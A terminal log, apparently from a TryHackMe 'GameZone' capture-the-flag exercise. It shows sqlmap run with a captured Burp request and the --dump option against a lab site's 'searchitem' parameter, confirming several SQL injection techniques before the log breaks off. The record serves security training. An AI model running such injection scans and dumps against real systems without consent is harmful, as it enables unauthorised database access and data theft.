 ┌──(angellm㉿kali)-[~/THM/CTF/GameZone]
└─$ sqlmap -r searchRequestBurp.txt --dbms=mysql --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 19:48:59 /2022-04-02/
[19:48:59] [INFO] parsing HTTP request from 'searchRequestBurp.txt'
[19:49:00] [INFO] testing connection to the target URL
[19:49:00] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:49:00] [INFO] testing if the target URL content is stable
[19:49:00] [INFO] target URL content is stable
[19:49:00] [INFO] testing if POST parameter 'searchitem' is dynamic
[19:49:00] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[19:49:00] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[19:49:00] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[19:49:00] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[19:49:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:49:15] [WARNING] reflective value(s) found and filtering out
[19:49:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:49:16] [INFO] testing 'Generic inline queries'
[19:49:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:49:18] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:49:19] [INFO] POST parameter 'searchitem' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="be")
[19:49:19] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:49:19] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[19:49:19] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:49:19] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:49:19] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:49:19] [INFO] POST parameter 'searchitem' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[19:49:19] [INFO] testing 'MySQL inline queries'
[19:49:19] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[19:49:19] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[19:49:19] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[19:49:19] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[19:49:19] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[19:49:19] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[19:49:19] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:49:30] [INFO] POST parameter 'searchitem' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[19:49:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:49:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:49:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:49:30] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[19:49:30] [INFO] target URL appears to have 3 columns in query
[19:49:30] [INFO] POST parameter 'searchitem' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[19:49:30] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 88 HTTP(s) requests:
---
Parameter: searchitem (POST)